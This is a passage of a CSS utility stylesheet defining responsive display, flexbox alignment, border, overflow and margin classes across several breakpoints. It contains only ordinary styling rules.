    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    text-rendering: auto
}

.js-image-cover-wrapper {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    overflow: hidden
}

.js-image-cover-wrapper .js-image-cover,
.u-cover-img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%
}

.u-cover-img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: none;
    max-height: none;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.u-clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.u-extend-href:after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 0;
    right: auto;
    bottom: auto;
    left: 0;
    height: 100%;
    width: 100%;
    cursor: pointer
}

.u-extend-href[href=""] {
    pointer-events: none
}

.u-block {
    display: block
}

.u-inline {
    display: inline
}

.u-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.u-inline-block {
    display: inline-block;
    vertical-align: middle
}

.u-none {
    display: none
}

@media (min-width:576px) {
    .u-block--sm {
        display: block
    }

    .u-inline--sm {
        display: inline
    }

    .u-flex--sm {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--sm {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--sm {
        display: none
    }
}

@media (min-width:768px) {
    .u-block--md {
        display: block
    }

    .u-inline--md {
        display: inline
    }

    .u-flex--md {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--md {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--md {
        display: none
    }
}

@media (min-width:992px) {
    .u-block--lg {
        display: block
    }

    .u-inline--lg {
        display: inline
    }

    .u-flex--lg {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--lg {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--lg {
        display: none
    }
}

@media (min-width:1080px) {
    .u-block--xl {
        display: block
    }

    .u-inline--xl {
        display: inline
    }

    .u-flex--xl {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--xl {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--xl {
        display: none
    }
}

.u-flex-row {
    -webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    flex-direction: row
}

.u-flex-column,
.u-flex-row {
    -webkit-box-direction: normal
}

.u-flex-column {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.u-flex-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.u-flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse
}

.u-flex-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.u-flex-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.u-flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse
}

.u-justify-content-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.u-justify-content-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.u-justify-content-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.u-justify-content-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.u-justify-content-around {
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.u-align-items-start {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.u-align-items-end {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.u-align-items-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.u-align-items-baseline {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline
}

.u-align-items-stretch {
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

@media (min-width:576px) {
    .u-flex-row--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--sm {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--sm {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--sm {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--sm {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--sm {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--sm {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--sm {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--sm {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--sm {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--sm {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--sm {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--sm {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:768px) {
    .u-flex-row--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--md {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--md {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--md {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--md {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--md {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--md {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--md {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--md {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--md {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--md {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--md {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--md {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:992px) {
    .u-flex-row--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--lg {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--lg {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--lg {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--lg {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--lg {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--lg {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--lg {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--lg {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--lg {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--lg {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--lg {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--lg {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--lg {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:1080px) {
    .u-flex-row--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--xl {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--xl {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--xl {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--xl {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--xl {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--xl {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--xl {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--xl {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--xl {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--xl {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--xl {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--xl {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--xl {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

.u-expand {
    position: static
}

.u-expand:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.u-fit {
    -o-object-fit: cover;
    object-fit: cover
}

.u-front {
    z-index: 10
}

.border {
    border: 1px solid #eaeaeb
}

.border-top {
    border-top: 1px solid #eaeaeb
}

.border-right {
    border-right: 1px solid #eaeaeb
}

.border-bottom {
    border-bottom: 1px solid #eaeaeb
}

.border-left {
    border-left: 1px solid #eaeaeb
}

@media (max-width:56.25em) {
    .u-overflow--mobile {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--mobile.container-fluid {
        max-width: 100%
    }

    .u-overflow--mobile .overflow__content {
        padding: 10px 0
    }

    .u-overflow--mobile .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .u-overflow--mobile .overflow__content.row>div:first-child {
        margin-left: 20px
    }

    .u-overflow--mobile .overflow__content.row>div:last-child {
        margin-right: 20px
    }
}

@media (max-width:67.49em) {
    .u-overflow--tablet {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--tablet--vertical {
        overflow-y: hidden
    }

    .u-overflow--tablet.container-fluid {
        max-width: 100%
    }

    .u-overflow--tablet .overflow__content {
        padding: 10px 0
    }

    .u-overflow--tablet .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
        margin-left: 0;
        margin-right: 0
    }

    .u-overflow--tablet .overflow__content.row>div:first-child {
        padding-left: 20px
    }

    .u-overflow--tablet .overflow__content.row>div:last-child {
        padding-right: 20px
    }
}

.u-marg-xxxl {
    margin: 110px
}

.u-marg-t-xxxl {
    margin-top: 110px
}

.u-marg-r-xxxl {
    margin-right: 110px
}

.u-marg-b-xxxl {
    margin-bottom: 110px
}

.u-marg-l-xxxl {
    margin-left: 110px
}

.u-marg-xxl {
    margin: 100px
}

.u-marg-t-xxl {
    margin-top: 100px
}

.u-marg-r-xxl {
    margin-right: 100px
}

.u-marg-b-xxl {
    margin-bottom: 100px
}

.u-marg-l-xxl {
    margin-left: 100px
}

.u-marg-xl {
    margin: 80px
}

.u-marg-t-xl {
    margin-top: 80px
}

.u-marg-r-xl {
    margin-right: 80px
}

.u-marg-b-xl {
    margin-bottom: 80px
}

.u-marg-l-xl {
    margin-left: 80px
}

.u-marg-xlg {
    margin: 60px
}

.u-marg-t-xlg {
    margin-top: 60px
}

.u-marg-r-xlg {
    margin-right: 60px
}

.u-marg-b-xlg {
    margin-bottom: 60px
}

.u-marg-l-xlg {
    margin-left: 60px
}

.u-marg-lg {
    margin: 50px
}

.u-marg-t-lg {
    margin-top: 50px
}

.u-marg-r-lg {
    margin-right: 50px
}

.u-marg-b-lg {
    margin-bottom: 50px
}

.u-marg-l-lg {
    margin-left: 50px
}

.u-marg-lmd {
    margin: 40px
}

.u-marg-t-lmd {
    margin-top: 40px
}

.u-marg-r-lmd {
    margin-right: 40px
}

.u-marg-b-lmd {
    margin-bottom: 40px
}

.u-marg-l-lmd {
    margin-left: 40px
}

.u-marg-md {
    margin: 30px
}

.u-marg-t-md {
    margin-top: 30px
}

.u-marg-r-md {
    margin-right: 30px
}

.u-marg-b-md {
    margin-bottom: 30px
}

.u-marg-l-md {
    margin-left: 30px
}

.u-marg-smd {
    margin: 25px
}

.u-marg-t-smd {
    margin-top: 25px
}

.u-marg-r-smd {
    margin-right: 25px
}

.u-marg-b-smd {
    margin-bottom: 25px
}

.u-marg-l-smd {
    margin-left: 25px
}

.u-marg-sm {
    margin: 20px
}

.u-marg-t-sm {
    margin-top: 20px
}

.u-marg-r-sm {
    margin-right: 20px
}

.u-marg-b-sm {
    margin-bottom: 20px
}

.u-marg-l-sm {
    margin-left: 20px
}

.u-marg-xsm {
    margin: 15px
}

.u-marg-t-xsm {
    margin-top: 15px
}

.u-marg-r-xsm {
    margin-right: 15px
}

.u-marg-b-xsm {
    margin-bottom: 15px
}

.u-marg-l-xsm {
    margin-left: 15px
}

.u-marg-xs {
    margin: 10px
}

.u-marg-t-xs {
    margin-top: 10px
}

.u-marg-r-xs {
    margin-right: 10px
}

.u-marg-b-xs {
    margin-bottom: 10px
}

.u-marg-l-xs {
    margin-left: 10px
}

.u-marg-xxs {
    margin: 5px
}

.u-marg-t-xxs {
    margin-top: 5px
}

.u-marg-r-xxs {
    margin-right: 5px
}

.u-marg-b-xxs {
    margin-bottom: 5px
}

.u-marg-l-xxs {
    margin-left: 5px
}

.u-marg-0 {
    margin: 0
}

.u-marg-t-0 {
    margin-top: 0
}

.u-marg-r-0 {
    margin-right: 0
}

.u-marg-b-0 {
    margin-bottom: 0
}

.u-marg-l-0 {
    margin-left: 0
}

@media (min-width:576px) {
    .u-marg-xxxl--sm {
        margin: 110px
    }

    .u-marg-t-xxxl--sm {
        margin-top: 110px
    }

    .u-marg-r-xxxl--sm {
        margin-right: 110px
    }

    .u-marg-b-xxxl--sm {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--sm {
        margin-left: 110px
    }

    .u-marg-xxl--sm {
        margin: 100px
    }

    .u-marg-t-xxl--sm {
        margin-top: 100px
    }

    .u-marg-r-xxl--sm {
        margin-right: 100px
    }

    .u-marg-b-xxl--sm {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--sm {
        margin-left: 100px
    }

    .u-marg-xl--sm {
        margin: 80px
    }

    .u-marg-t-xl--sm {
        margin-top: 80px
    }

    .u-marg-r-xl--sm {
        margin-right: 80px
    }

    .u-marg-b-xl--sm {
        margin-bottom: 80px
    }

    .u-marg-l-xl--sm {
        margin-left: 80px
    }

    .u-marg-xlg--sm {
        margin: 60px
    }

    .u-marg-t-xlg--sm {
        margin-top: 60px
    }

    .u-marg-r-xlg--sm {
        margin-right: 60px
    }

    .u-marg-b-xlg--sm {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--sm {
        margin-left: 60px
    }

    .u-marg-lg--sm {
        margin: 50px
    }

    .u-marg-t-lg--sm {
        margin-top: 50px
    }

    .u-marg-r-lg--sm {
        margin-right: 50px
    }

    .u-marg-b-lg--sm {
        margin-bottom: 50px
    }

    .u-marg-l-lg--sm {
        margin-left: 50px
    }

    .u-marg-lmd--sm {
        margin: 40px
    }

    .u-marg-t-lmd--sm {
        margin-top: 40px
    }

    .u-marg-r-lmd--sm {
        margin-right: 40px
    }

    .u-marg-b-lmd--sm {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--sm {
        margin-left: 40px
    }

    .u-marg-md--sm {
        margin: 30px
    }

    .u-marg-t-md--sm {
        margin-top: 30px
    }

    .u-marg-r-md--sm {
        margin-right: 30px
    }

    .u-marg-b-md--sm {
        margin-bottom: 30px
    }

    .u-marg-l-md--sm {
        margin-left: 30px
    }

    .u-marg-smd--sm {
        margin: 25px
    }

    .u-marg-t-smd--sm {
        margin-top: 25px
    }

    .u-marg-r-smd--sm {
        margin-right: 25px
    }

    .u-marg-b-smd--sm {
        margin-bottom: 25px
    }

    .u-marg-l-smd--sm {
        margin-left: 25px
    }

    .u-marg-sm--sm {
        margin: 20px
    }

    .u-marg-t-sm--sm {
        margin-top: 20px
    }

    .u-marg-r-sm--sm {
        margin-right: 20px
    }

    .u-marg-b-sm--sm {
        margin-bottom: 20px
    }

    .u-marg-l-sm--sm {
        margin-left: 20px
    }

    .u-marg-xsm--sm {
        margin: 15px
    }

    .u-marg-t-xsm--sm {
        margin-top: 15px
    }

    .u-marg-r-xsm--sm {
        margin-right: 15px
    }

    .u-marg-b-xsm--sm {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--sm {
        margin-left: 15px
    }

    .u-marg-xs--sm {
        margin: 10px
    }

    .u-marg-t-xs--sm {
        margin-top: 10px
    }

    .u-marg-r-xs--sm {
        margin-right: 10px
    }

    .u-marg-b-xs--sm {
        margin-bottom: 10px
    }

    .u-marg-l-xs--sm {
        margin-left: 10px
    }

    .u-marg-xxs--sm {
        margin: 5px
    }

    .u-marg-t-xxs--sm {
        margin-top: 5px
    }

    .u-marg-r-xxs--sm {
        margin-right: 5px
    }

    .u-marg-b-xxs--sm {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--sm {
        margin-left: 5px
    }

    .u-marg-0--sm {
        margin: 0
    }

    .u-marg-t-0--sm {
        margin-top: 0
    }

    .u-marg-r-0--sm {
        margin-right: 0
    }

    .u-marg-b-0--sm {
        margin-bottom: 0
    }

    .u-marg-l-0--sm {
        margin-left: 0
    }
}

@media (min-width:768px) {
    .u-marg-xxxl--md {
        margin: 110px
    }

    .u-marg-t-xxxl--md {
        margin-top: 110px
    }

    .u-marg-r-xxxl--md {
        margin-right: 110px
    }

    .u-marg-b-xxxl--md {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--md {
        margin-left: 110px
    }

    .u-marg-xxl--md {
        margin: 100px
    }

    .u-marg-t-xxl--md {
        margin-top: 100px
    }

    .u-marg-r-xxl--md {
        margin-right: 100px
    }

    .u-marg-b-xxl--md {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--md {
        margin-left: 100px
    }

    .u-marg-xl--md {
        margin: 80px
    }

    .u-marg-t-xl--md {
        margin-top: 80px
    }

    .u-marg-r-xl--md {
        margin-right: 80px
    }

    .u-marg-b-xl--md {
        margin-bottom: 80px
    }

    .u-marg-l-xl--md {
        margin-left: 80px
    }

    .u-marg-xlg--md {
        margin: 60px
    }

    .u-marg-t-xlg--md {
        margin-top: 60px
    }

    .u-marg-r-xlg--md {
        margin-right: 60px
    }

    .u-marg-b-xlg--md {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--md {
        margin-left: 60px
    }

    .u-marg-lg--md {
        margin: 50px
    }

    .u-marg-t-lg--md {
        margin-top: 50px
    }

    .u-marg-r-lg--md {
        margin-right: 50px
    }

    .u-marg-b-lg--md {
        margin-bottom: 50px
    }

    .u-marg-l-lg--md {
        margin-left: 50px
    }

    .u-marg-lmd--md {
        margin: 40px
    }

    .u-marg-t-lmd--md {
        margin-top: 40px
    }

    .u-marg-r-lmd--md {
        margin-right: 40px
    }

    .u-marg-b-lmd--md {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--md {
        margin-left: 40px
    }

    .u-marg-md--md {
        margin: 30px
    }

    .u-marg-t-md--md {
        margin-top: 30px
    }

    .u-marg-r-md--md {
        margin-right: 30px
    }

    .u-marg-b-md--md {
        margin-bottom: 30px
    }

    .u-marg-l-md--md {
        margin-left: 30px
    }

    .u-marg-smd--md {
        margin: 25px
    }

    .u-marg-t-smd--md {
        margin-top: 25px
    }

    .u-marg-r-smd--md {
        margin-right: 25px
    }

    .u-marg-b-smd--md {
        margin-bottom: 25px
    }

    .u-marg-l-smd--md {
        margin-left: 25px
    }

    .u-marg-sm--md {
        margin: 20px
    }

    .u-marg-t-sm--md {
        margin-top: 20px
    }

    .u-marg-r-sm--md {
        margin-right: 20px
    }

    .u-marg-b-sm--md {
        margin-bottom: 20px
    }

    .u-marg-l-sm--md {
        margin-left: 20px
    }

    .u-marg-xsm--md {
        margin: 15px
    }

    .u-marg-t-xsm--md {
        margin-top: 15px
    }

    .u-marg-r-xsm--md {
        margin-right: 15px
    }

    .u-marg-b-xsm--md {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--md {
        margin-left: 15px
    }

    .u-marg-xs--md {
        margin: 10px
    }

    .u-marg-t-xs--md {
        margin-top: 10px
    }

    .u-marg-r-xs--md {
        margin-right: 10px
    }

    .u-marg-b-xs--md {
        margin-bottom: 10px
    }

    .u-marg-l-xs--md {
        margin-left: 10px
    }

    .u-marg-xxs--md {
        margin: 5px
    }

    .u-marg-t-xxs--md {
        margin-top: 5px
    }

    .u-marg-r-xxs--md {
        margin-right: 5px
    }

    .u-marg-b-xxs--md {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--md {
        margin-left: 5px
    }

    .u-marg-0--md {
        margin: 0
    }

    .u-marg-t-0--md {
        margin-top: 0
    }

    .u-marg-r-0--md {
        margin-right: 0
    }

    .u-marg-b-0--md {
        margin-bottom: 0
    }

    .u-marg-l-0--md {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .u-marg-xxxl--lg {
        margin: 110px
    }

    .u-marg-t-xxxl--lg {
        margin-top: 110px
    }

    .u-marg-r-xxxl--lg {
        margin-right: 110px
    }

    .u-marg-b-xxxl--lg {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--lg {
        margin-left: 110px
    }

    .u-marg-xxl--lg {
        margin: 100px
    }

    .u-marg-t-xxl--lg {
        margin-top: 100px
    }

    .u-marg-r-xxl--lg {
        margin-right: 100px
    }

    .u-marg-b-xxl--lg {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--lg {
        margin-left: 100px
    }

    .u-marg-xl--lg {
        margin: 80px
    }

    .u-marg-t-xl--lg {
        margin-top: 80px
    }

    .u-marg-r-xl--lg {
        margin-right: 80px
    }

    .u-marg-b-xl--lg {
        margin-bottom: 80px
    }

    .u-marg-l-xl--lg {
        margin-left: 80px
    }

    .u-marg-xlg--lg {
        margin: 60px
    }

    .u-marg-t-xlg--lg {
        margin-top: 60px
    }

    .u-marg-r-xlg--lg {
        margin-right: 60px
    }

    .u-marg-b-xlg--lg {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--lg {
        margin-left: 60px
    }

    .u-marg-lg--lg {
        margin: 50px
    }

    .u-marg-t-lg--lg {
        margin-top: 50px
    }

    .u-marg-r-lg--lg {
        margin-right: 50px
    }

    .u-marg-b-lg--lg {
        margin-bottom: 50px
    }

    .u-marg-l-lg--lg {
        margin-left: 50px
    }

    .u-marg-lmd--lg {
        margin: 40px
    }

    .u-marg-t-lmd--lg {
        margin-top: 40px
    }

    .u-marg-r-lmd--lg {
        margin-right: 40px
    }

    .u-marg-b-lmd--lg {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--lg {
        margin-left: 40px
    }

    .u-marg-md--lg {
        margin: 30px
    }

    .u-marg-t-md--lg {
        margin-top: 30px
    }

    .u-marg-r-md--lg {
        margin-right: 30px
    }

    .u-marg-b-md--lg {
        margin-bottom: 30px
    }

    .u-marg-l-md--lg {
        margin-left: 30px
    }

    .u-marg-smd--lg {
        margin: 25px
    }

    .u-marg-t-smd--lg {
        margin-top: 25px
    }

    .u-marg-r-smd--lg {
        margin-right: 25px
    }

    .u-marg-b-smd--lg {
        margin-bottom: 25px
    }

    .u-marg-l-smd--lg {
        margin-left: 25px
    }

    .u-marg-sm--lg {
        margin: 20px
    }

    .u-marg-t-sm--lg {
        margin-top: 20px
    }

    .u-marg-r-sm--lg {
        margin-right: 20px
    }

    .u-marg-b-sm--lg {
        margin-bottom: 20px
    }

    .u-marg-l-sm--lg {
        margin-left: 20px
    }

    .u-marg-xsm--lg {
        margin: 15px
    }

    .u-marg-t-xsm--lg {
        margin-top: 15px
    }

    .u-marg-r-xsm--lg {
        margin-right: 15px
    }

    .u-marg-b-xsm--lg {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--lg {
        margin-left: 15px
    }

    .u-marg-xs--lg {
        margin: 10px
    }

    .u-marg-t-xs--lg {
        margin-top: 10px
    }

    .u-marg-r-xs--lg {
        margin-right: 10px
    }

    .u-marg-b-xs--lg {
        margin-bottom: 10px
    }

    .u-marg-l-xs--lg {
        margin-left: 10px
    }

    .u-marg-xxs--lg {
        margin: 5px
    }

    .u-marg-t-xxs--lg {
        margin-top: 5px
    }

    .u-marg-r-xxs--lg {
        margin-right: 5px
    }

    .u-marg-b-xxs--lg {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--lg {
        margin-left: 5px
    }

    .u-marg-0--lg {
        margin: 0
    }

    .u-marg-t-0--lg {
        margin-top: 0
    }

    .u-marg-r-0--lg {
        margin-right: 0
    }

    .u-marg-b-0--lg {
        margin-bottom: 0
    }

    .u-marg-l-0--lg {
        margin-left: 0
    }
}

@media (min-width:1080px) {
    .u-marg-xxxl--xl {
        margin: 110px
    }

    .u-marg-t-xxxl--xl {
        margin-top: 110px
    }

    .u-marg-r-xxxl--xl {
        margin-right: 110px
    }

    .u-marg-b-xxxl--xl {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--xl {
        margin-left: 110px
    }

    .u-marg-xxl--xl {
        margin: 100px
    }

    .u-marg-t-xxl--xl {
        margin-top: 100px
    }

    .u-marg-r-xxl--xl {
        margin-right: 100px
    }

    .u-marg-b-xxl--xl {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--xl {
        margin-left: 100px
    }

    .u-marg-xl--xl {
        margin: 80px
    }

    .u-marg-t-xl--xl {
        margin-top: 80px
    }

    .u-marg-r-xl--xl {
        margin-right: 80px
    }

    .u-marg-b-xl--xl {
        margin-bottom: 80px
    }

    .u-marg-l-xl--xl {
        margin-left: 80px
    }

    .u-marg-xlg--xl {
        margin: 60px
    }

    .u-marg-t-xlg--xl {
        margin-top: 60px
    }

    .u-marg-r-xlg--xl {
        margin-right: 60px
    }

    .u-marg-b-xlg--xl {
